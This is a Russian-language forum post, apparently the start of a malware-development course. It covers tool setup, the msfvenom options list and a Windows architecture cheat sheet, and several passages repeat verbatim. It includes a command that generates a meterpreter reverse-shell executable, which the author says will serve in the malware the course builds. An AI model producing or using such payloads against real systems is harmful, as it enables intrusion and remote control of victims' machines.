

Process Hacker 2 - Process Hacker - это мощный универсальный инструмент, который помогает отслеживать ресурсы системы, отлаживать программное обеспечение и обнаруживать вредоносные программы.



Wireshark – это широко распространённый инструмент для захвата и анализа сетевого трафика, который активно используется как для образовательных целей, так и для устранения неполадок на компьютере или в сети.

Msfvenom - это инструмент интерфейса командной строки, который используется для создания пэйлоадов для разных платформ.

Рассмотрим эти инструменты более подробно:

Visual Studio - это интегрированная среда разработки (IDE), разработанная Microsoft. Она используется для разработки широкого спектра программного обеспечения, такого как веб-приложения, веб-сервисы и компьютерные программы.

Он также поставляется с инструментами разработки и отладки для создания и тестирования приложений.

Visual Studio будет основной средой разработки, используемой в этом курсе.



x64dbg - это отладочная утилита с открытым исходным кодом для x64 и x86 бинарных файлов Windows.

Она используется для анализа и отладки приложений в пользовательском режиме и драйверов в режиме ядра.

Она предоставляет графический интерфейс пользователя, который позволяет пользователям проверять и анализировать состояние своих программ, просматривать содержимое памяти, инструкции ассемблера и значения регистров.

С помощью x64dbg пользователи могут устанавливать точки останова, просматривать данные стека и кучи, выполнять пошаговое выполнение кода, читать и записывать значения памяти.

PE-Bear - это бесплатный инструмент с открытым исходным кодом, разработанный для помощи аналитикам вредоносного программного обеспечения и обратной разработки в быстром и простом анализе исполняемых файлов Windows Portable Executable (PE).

Он помогает анализировать и визуализировать структуру файла PE, просматривать импорты и экспорты каждого модуля и выполнять статический анализ для обнаружения аномалий и возможного вредоносного кода. PE-bear также включает функции проверки заголовка PE и секций, а также шестнадцатеричного редактора.

Process Hacker - это инструмент с открытым исходным кодом для просмотра и управления процессами и службами в операционной системе Windows.

Он похож на диспетчер задач, но предоставляет больше информации и расширенные функции.

С его помощью можно завершать процессы и службы, просматривать подробную информацию и статистику о процессах, устанавливать приоритеты процессов и многое другое.







Process Hacker будет полезен при анализе работающих процессов для просмотра таких элементов, как загруженные DLL-библиотеки и области памяти.

Wireshark – это широко распространённый инструмент для захвата и анализа сетевого трафика, который активно используется как для образовательных целей, так и для устранения неполадок на компьютере или в сети.

Wireshark работает практически со всеми протоколами модели OSI, обладает понятным для обычного пользователя интерфейсом и удобной системой фильтрации данных. Помимо всего этого, программа является кроссплатформенной и поддерживает следующие операционные системы: Windows, Linux, Mac OS X, Solaris, FreeBSD, NetBSD, OpenBSD.

Msfvenom - это генератор независимых нагрузок (payload) фреймворка Metasploit, который позволяет пользователям создавать различные типы нагрузок.

Эти нагрузки будут использоваться в создаваемом вредоносном программном обеспечении в рамках данного курса.

Также является заменой для инструментов msfpayload и msfencode.

Использование: /usr/bin/msfvenom [опции] <var=val>

Пример: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Опции:

Перед началом путешествия по разработке вредоносного программного обеспечения необходимо подготовить рабочее пространство, установив инструменты для разработки вредоносных программ, а также их отладки.

Эти инструменты будут полезны в процессе разработки и анализа вредоносного программного обеспечения.

Отмечу что пока мы будем рассматривать ОС Windows, т.к. большинство малвари пишут именно под эту ОС, но также в будущем хочу затронуть Линукс и может-быть несколько статей будут затрагивать обсуждение малвари для мобильных устройств.)

Инструменты разработки/отладки и исследования программ

Установите следующие инструменты:

Visual Studio - это среда разработки, в которой будет происходить процесс написания и компиляции кода. Установите C/C++ Runtime.

x64dbg - x64dbg - это отладчик, который будет использоваться во всех следующих статьях для получения внутреннего понимания разработанной вредоносной программы.

PE-Bear - PE-bear - это многофункциональный инструмент обратной разработки для файлов РЕ. Он также будет использоваться для оценки разработанной вредоносной программы и поиска подозрительных признаков.

Process Hacker 2 - Process Hacker - это мощный универсальный инструмент, который помогает отслеживать ресурсы системы, отлаживать программное обеспечение и обнаруживать вредоносные программы.

Wireshark – это широко распространённый инструмент для захвата и анализа сетевого трафика, который активно используется как для образовательных целей, так и для устранения неполадок на компьютере или в сети.

Msfvenom - это инструмент интерфейса командной строки, который используется для создания пэйлоадов для разных платформ.

Рассмотрим эти инструменты более подробно:

Visual Studio - это интегрированная среда разработки (IDE), разработанная Microsoft. Она используется для разработки широкого спектра программного обеспечения, такого как веб-приложения, веб-сервисы и компьютерные программы.

Он также поставляется с инструментами разработки и отладки для создания и тестирования приложений.

Visual Studio будет основной средой разработки, используемой в этом курсе.

x64dbg - это отладочная утилита с открытым исходным кодом для x64 и x86 бинарных файлов Windows.

Она используется для анализа и отладки приложений в пользовательском режиме и драйверов в режиме ядра.

Она предоставляет графический интерфейс пользователя, который позволяет пользователям проверять и анализировать состояние своих программ, просматривать содержимое памяти, инструкции ассемблера и значения регистров.

С помощью x64dbg пользователи могут устанавливать точки останова, просматривать данные стека и кучи, выполнять пошаговое выполнение кода, читать и записывать значения памяти.

PE-Bear - это бесплатный инструмент с открытым исходным кодом, разработанный для помощи аналитикам вредоносного программного обеспечения и обратной разработки в быстром и простом анализе исполняемых файлов Windows Portable Executable (PE).

Он помогает анализировать и визуализировать структуру файла PE, просматривать импорты и экспорты каждого модуля и выполнять статический анализ для обнаружения аномалий и возможного вредоносного кода. PE-bear также включает функции проверки заголовка PE и секций, а также шестнадцатеричного редактора.

Process Hacker - это инструмент с открытым исходным кодом для просмотра и управления процессами и службами в операционной системе Windows.

Он похож на диспетчер задач, но предоставляет больше информации и расширенные функции.

С его помощью можно завершать процессы и службы, просматривать подробную информацию и статистику о процессах, устанавливать приоритеты процессов и многое другое.

Process Hacker будет полезен при анализе работающих процессов для просмотра таких элементов, как загруженные DLL-библиотеки и области памяти.

Wireshark – это широко распространённый инструмент для захвата и анализа сетевого трафика, который активно используется как для образовательных целей, так и для устранения неполадок на компьютере или в сети.

Wireshark работает практически со всеми протоколами модели OSI, обладает понятным для обычного пользователя интерфейсом и удобной системой фильтрации данных. Помимо всего этого, программа является кроссплатформенной и поддерживает следующие операционные системы: Windows, Linux, Mac OS X, Solaris, FreeBSD, NetBSD, OpenBSD.

Msfvenom - это генератор независимых нагрузок (payload) фреймворка Metasploit, который позволяет пользователям создавать различные типы нагрузок.

Эти нагрузки будут использоваться в создаваемом вредоносном программном обеспечении в рамках данного курса.

Также является заменой для инструментов msfpayload и msfencode.

Использование: /usr/bin/msfvenom [опции] <var=val>

Пример: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Опции:

Спойлер: Опции

-1, --list <type> Список всех модулей.

Типы: payloads, encoders, nops, platforms, archs, encrypt, formats, all.

-p, --payload <payload> Используемая нагрузка (используйте --list payloads для просмотра списка, --list-options для аргументов).

--list-options Список стандартных, расширенных опций для --payload <value>.

-f, --format <format> Формат вывода (используйте --list formats для списка форматов).

-e, --encoder <encoder> Используемый энкодер (используйте --list encoders для просмотра списка).

--service-name <value> Имя службы при создании исполняемого файла службы.

--sec-name <value> Новое имя раздела при создании крупных исполняемых файлов для Windows. По умолчанию: случайная строка из 4 символов.

--smallest Генерация наименьшей возможной нагрузки, используя все доступные энкодеры.

--encrypt <value> Тип шифрования или кодирования для применения к коду оболочки (используйте --list encrypt для списка).

--encrypt-key <value> Ключ для --encrypt.

--encrypt-iv <value> Вектор инициализации для --encrypt.

-a, --arch <arch> Архитектура для --payload и --encoders (используйте --list archs для списка).

--platform <platform> Платформа для --payload (используйте --list platforms для списка).

-o, --out <path> Сохранить нагрузку в файл.

-b, --bad-chars <list> Список символов, которых нужно избегать. Пример: '\х@@\х Р'.

-n, --nopsled <length> Добавить пустой блок заданной длины перед нагрузкой.

--pad-nops Использовать длину блока, заданную опцией -n <length>, как общий размер нагрузки, автоматически добавляя пустой блок до нужного количества (длина блока минус длина нагрузки).

-s, --space <length> Максимальный размер результирующей нагрузки.

--encoder-space <length> Максимальный размер закодированной нагрузки (по умолчанию равен значению опции -s).

-i, --iterations <count> Количество итераций кодирования нагрузки.

-c, --add-code <path> Указать дополнительный файл с shell-кодом для включения.

-x, --template <path> Указать пользовательский исполняемый файл в качестве шаблона.

Типы: payloads, encoders, nops, platforms, archs, encrypt, formats, all.

-p, --payload <payload> Используемая нагрузка (используйте --list payloads для просмотра списка, --list-options для аргументов).

--list-options Список стандартных, расширенных опций для --payload <value>.

-f, --format <format> Формат вывода (используйте --list formats для списка форматов).

-e, --encoder <encoder> Используемый энкодер (используйте --list encoders для просмотра списка).

--service-name <value> Имя службы при создании исполняемого файла службы.

--sec-name <value> Новое имя раздела при создании крупных исполняемых файлов для Windows. По умолчанию: случайная строка из 4 символов.

--smallest Генерация наименьшей возможной нагрузки, используя все доступные энкодеры.

--encrypt <value> Тип шифрования или кодирования для применения к коду оболочки (используйте --list encrypt для списка).

--encrypt-key <value> Ключ для --encrypt.

--encrypt-iv <value> Вектор инициализации для --encrypt.

-a, --arch <arch> Архитектура для --payload и --encoders (используйте --list archs для списка).

--platform <platform> Платформа для --payload (используйте --list platforms для списка).

-o, --out <path> Сохранить нагрузку в файл.

-b, --bad-chars <list> Список символов, которых нужно избегать. Пример: '\х@@\х Р'.

-n, --nopsled <length> Добавить пустой блок заданной длины перед нагрузкой.

--pad-nops Использовать длину блока, заданную опцией -n <length>, как общий размер нагрузки, автоматически добавляя пустой блок до нужного количества (длина блока минус длина нагрузки).

-s, --space <length> Максимальный размер результирующей нагрузки.

--encoder-space <length> Максимальный размер закодированной нагрузки (по умолчанию равен значению опции -s).

-i, --iterations <count> Количество итераций кодирования нагрузки.

-c, --add-code <path> Указать дополнительный файл с shell-кодом для включения.

-x, --template <path> Указать пользовательский исполняемый файл в качестве шаблона.

Пожалуйста изучите эти инструменты более подробно самостоятельно, к сожалению описывать их более детально нет возможности, в сети статей очень много, далее в следующих статьях будет затронут немного язык Си, а потом немного архитектура ОС.

Вообще описывать всё подробно очень затратно, поэтому цель этих статей дать направление, если-же вы действительно хотите что-то изучать, то это в основном самостоятельная практика и изучение.

Но надеюсь эти статьи могут дать какое-то направление…)

Так какой-же язык выбрать !?

Вообще в сети много холиваров на эту тему.

Многие представители старой школы отказываются признавать новые технологии и считают разработку малвари, как низкоуровневую разработку, т.е. что-то там на уровне драйверов системы, какое-то аппаратное взаимодействие низкоуровневое, например работа с процессором, реверс и т.д.

Да, всё это может присутствовать в разработке, но необходимо понимать, что малварь сейчас весьма обширное понятие.

В общем я считаю, что разработка малвари, это системная разработка, ну т.е. нужно понимать в целом как работает система, обладать более глубокими знаниями в устройстве ОС.

А вот с выбором языка тут всё зависит от самой задачи, знаний языка и т.д.

Ещё хочется отметить, что существует много наработок уже и инструментов на разных языках, этими инструментами тоже нужно уметь пользоваться.)

Вот ну и последнее наверное, если почитать этот форум, то используется язык Си в основном, причин этому несколько:

1. Тут в основном изучение обхода средств защиты и т.д., поэтому язык Си более предпочтителен, т.к. нет ограничений работы с памятью и т.д.

2. Программы собранные компилятором Си легче исследовать, например в том-же дизассемблере.

Но понятно что куча минусов этого языка, начиная от безопасности и заканчивая отсутствием каких-то фишек, как например в С++, хотя если говорит про С++ там тоже есть не мало минусов, важна практика...)



Шпаргалка по архитектуре винды

Архитектура любой ОС, очень сложная система, так наскоком не изучишь.

Но т.к. разработка малвари - Это системная разработка, какое-то понимание этой самой архитектуры нужно иметь, поэтому данная шпаргалка даст небольшое понимание, но к сожалению не более того.



Процессор внутри компьютера, на которой работает операционная система Windows, может работать в двух разных режимах: режиме пользователя и режиме ядра.

Приложения работают в режиме пользователя, а компоненты операционной системы работают в режиме ядра.

Когда приложение хочет выполнить задачу, например, создать файл, оно не может сделать это самостоятельно.

Единственная сущность, которая может выполнить задачу - это ядро, поэтому приложения должны следовать определенному порядку вызова функций.

Ниже представлена диаграмма, показывающая высокий уровень этого потока.

Процессы пользователя:



Затем, createFile вызывает свою эквивалентную функцию NTAPI, NtCreateFile, которая предоставляется через ntdll.dll.

Ntdll.dll затем выполняет команду sysenter (x86) или syscall (x64), которая переводит выполнение в режим ядра.

Затем используется функция ядра ntcreaterFile, которая вызывает драйверы ядра и модули для выполнения запрашиваемой задачи.



Пример стека вызова функций

Этот пример показывает стека вызова функций через отладчик. Это делается путем подключения отладчика к бинарному файлу, который создает файл через API Windows createFilew.

Пользовательское приложение вызывает функцию createrFilew WinAPI.

Далее, вызов из CreateFileW функции NtCreateFile.

Наконец, функция NtCreateFile использует инструкцию syscall для перехода из режима пользователя в режим ядра.

Ядро затем создает файл.

Прямой вызов Native API (NTAPI)

Важно отметить, что приложения могут вызывать syscalls (т.е. функции NTDLL) напрямую, не обращаясь к API Windows.

API Windows просто действует как оболочка для Native API. Сказав это, стоит отметить, что Native API сложнее в использовании, потому что он официально не документирован Microsoft.

Более того, Microsoft советует не использовать функции Native API, потому что они могут быть изменены в любое время без предупреждения.

Теперь рассмотрим управление памятью в Windows



Виртуальная память и разбиение на страницы

Память в современных операционных системах не отображается напрямую на физическую память (т.е. оперативную память). Вместо этого процессы используют виртуальные адреса памяти, которые отображаются на физические адреса памяти. Причин для этого несколько, но в конечном итоге цель состоит в том, чтобы сохранить как можно больше физической памяти.

Виртуальная память может быть отображена на физическую память, но может также храниться на диске. С помощью виртуального адресования памяти становится возможным для нескольких процессов делить один и тот же физический адрес, имея уникальный виртуальный адрес памяти.

Виртуальная память опирается на концепцию разбиения памяти на страницы, которое делит память на блоки по 4КБ, называемые "страницами".

Смотрите изображение ниже из книги "Windows Internals 7th edition - part 1".

Страницы, находящиеся в виртуальном адресном пространстве процесса, могут находиться в одном из 3 состояний:

Современные операционные системы обычно имеют встроенные механизмы защиты памяти для предотвращения эксплуатации и атак. Это также важно учитывать, так как они, скорее всего, будут встречаться при создании или отладке вредоносного ПО.







